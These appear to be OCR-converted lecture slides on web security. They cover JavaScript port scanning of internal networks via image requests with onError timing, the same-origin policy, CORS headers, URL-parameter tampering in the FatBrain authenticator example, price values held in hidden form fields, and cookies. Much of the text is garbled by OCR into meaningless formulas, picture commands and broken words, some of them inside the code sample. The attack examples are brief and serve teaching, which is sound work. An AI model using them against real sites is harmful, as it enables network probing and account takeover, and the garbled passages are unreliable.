

#### Example attack: port scanning Security consequence  $192.168.0.1:80/60.98$  $\frac{130}{2}$

 $62.2$ 

 $\epsilon$ <sup>1</sup>,  $\frac{1}{2}$ 

 $\frac{1}{2}$ 

 $D.259$ 

#### Port scanning behind firewall

- ◆ JavaScript can:
	- **EXECUTE: Request images from internal IP addresses** 
		- Example: <img src="192.168.0.4:8080"/>
	- ! Use timeout/onError to determine success/failure
	- **Eingerprint webapps using known image names**

وآءات Server

**Malicious** Web page 1) "show me dancing pigs!" " check this out" Browser scan scan scan 3) port scan results  $\frac{1}{2}$   $\frac{1}{2}$   $\begin{picture}(180,10) \put(0,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line($ 

Firewall

Credit: John Mitchell for slide



#### Safe to visit an evil site:



Safe to browse many sites concurrently: Si<br>\<br>\







Credit: John Mitchell for graphics

#### Windows, Frames, Origins



Each page of a frame has an origin important concert.  $f(x) = \frac{1}{2} \int_{0}^{x} \int_{0}^{x} f(x) \, dx$ Frames can access  $\begin{bmatrix} 1 & 1 \\ 1 & 1 \end{bmatrix}$ resources of its own origin. g

#### Windows, Frames, Origins



Each page of a frame has an origin

Frames can access resources of its own origin. I

Q: can frame A execute javascript to manipulate DOM elements of B?



Pages with different origins should be "isolated" in some way.

#### Same Origin Policy

Origin = <protocol, hostname, port>

- c ( • The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
- This applies to JavaScript
	- JS from origin *D* cannot access objects from origin *D'*  a
	- E.g. the iframe example
	- However, JS included in *D* can access all objects in *D* 
		- E.g. <script src='https://code.jquery.com/jquery-2.1.3.min.js'></script>



$$
\leq \frac{1}{\sqrt{2}} \quad \text{Scurity} \quad \text{atf} \quad \text{p} \quad \text{p} \quad
$$

$$
\leq \text{script} > - \text{liodesic}
$$



#### Same Origin Policy

- The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
	- SOP is the basis of classic web security
	- Some exceptions to this policy (unfortunately)
	- SOP has been relaxed over time to make controlled sharing easier
- In the case of cookies
	- Domains are the origins
	- Cookies are the subjects

## Mixing Origins

```
\langlehtml> This is my page.
<head></head>
<body> 
 <p>This is my page.</p>
 <script>var password = 's3cr3t';</script>
 <iframe id='goog' src='http://
srكif rame id='goog' srك<br>google.com'></iframe>
</body>
</html>
```


## Mixing Origins

<html> <head></head> <body> <p>This is my page.</p> <script>var password = 's3cr3t';</script> <iframe id='goog' src='http:// google.com'></iframe>  $<$  bodys </html> Shelate  $\begin{matrix} \zeta \\ \zeta \\ \zeta \end{matrix}$ 

Can JS from google.com read *password*?

This is my page. **Google** Google Search I'm Feeling Lucky ÷

## Mixing Origins





Access-control-allow-origin: <list of domains>
## Cross-Origin Resource Sharing (CORS)



https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS

**Cross-Origin Resource Sharing (CORS)** is a mechanism that uses additional HTTP headers to tell browsers to give a web application running at one *origin*, access to selected resources from a different origin. A web application executes a cross-origin HTTP request when it requests a resource that has a different origin (domain, protocol, or port) from its own.

### Pre-flighted request  $\rightarrow$  requires

Client Server OPTIONS /doc HTTP/1.1 Origin: http://foo.example Access-Control-Request-Method: POST Preflight request Access-Control-Request-Headers: X-PINGOTHER, Content-Type HTTP/1.1 200 OK Access-Control-Allow-Origin: http://foo.example.4 Access-Control-Allow-Methods: POST, GET, OPTIONS Access-Control-Allow-Headers: X-PINGOTHER, Content-Type Access-Control-Max-Age: 86400 POST /doc HTTP/1.1 X-PINGOTHER: pingpong Content-Type: text/xml; charset=UTF-8 Main request Origin: http://foo.example Access-Control-Request-Method: POST Access-Control-Request-Headers: X-PINGOTHER, Content-Type HTTP/1.1 200 OK Access-Control-Allow-Origin: http://foo.example

authenticchal servers (https)



### As the user navigates a website, STATE information is generated.

Eg: Authentication information for a session.

# Issue: How to manage state information over HTTP?

### Keep state information in the URL?

#### **FatBrain URL authenticator**

Start: https://www.fatbrain.com/HelpAccount.asp?

t=0&p1=attacker@mit.edu&p2=540555758

Try: https://www.fatbrain.com/HelpAccount.asp?  $\boldsymbol{\times}$ t=0&p1=victim@mit.edu&p2=540555757 I

Target: https://www.fatbrain.com/HelpAccount.asp?

t=0&p1=victim@mit.edu&p2=540555752

Kevin Fu, Emil Sit, Kendra Smith, and Nick Feamster, "Dos and Don'ts of cookie authentication", 2001.

## Storing state in FORMs

<FORM METHOD=POST

 ACTION="http://www.dansie.net/cgi-bin/scripts/cart.pl"> Black Leather purse with leather straps<BR>Price: \$20.00<BR>

<INPUT TYPE=HIDDEN NAME=name VALUE="Black leather purse">

<INPUT TYPE=HIDDEN NAME=price VALUE="20.00">

<INPUT TYPE=HIDDEN NAME=sh VALUE="1">

<INPUT TYPE=HIDDEN NAME=img VALUE="purse.jpg">

<INPUT TYPE=HIDDEN NAME=custom1" VALUE="Black leather purse with leather straps">

 <INPUT TYPE=SUBMIT NAME="add" VALUE="Put in Shopping Cart"> </FORM>



- Introduced in 1994, cookies are a basic mechanism for persistent state  $\widehat{1994}$ , cookies are a basic mechanism for pe
	- Allows services to store a small amount of data at the client (usually  $\sim 4K$ )
	- Often used for identification, authentication, user tracking
- Attributes
	- Domain and path restricts resources browser will send cookies to
	- Expiration sets how long cookie is valid
	- Additional security restrictions (added much later): HttpOnly, Secure
- Manipulated by Set-Cookie and Cookie headers









